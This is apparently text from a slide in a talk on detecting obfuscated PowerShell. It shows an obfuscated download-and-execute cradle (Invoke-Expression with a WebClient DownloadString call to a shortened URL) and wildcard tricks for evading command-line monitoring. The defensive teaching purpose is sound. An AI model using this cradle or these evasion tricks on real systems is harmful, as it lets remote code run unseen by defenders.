 Obfuscation Example: (New-Object Net.WebClient)
• Invoke-Expression (New-Object "`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"(
'ht'+'tps://bit.ly/L3g1t')
• What process command line arguments can we monitor for this?
• Invoke-Expression
• New-Object
• Get-Command  Wildcards are our friend…
• & (Get-Command New-Obje*)
• . (Get-Command New-Obje*)
 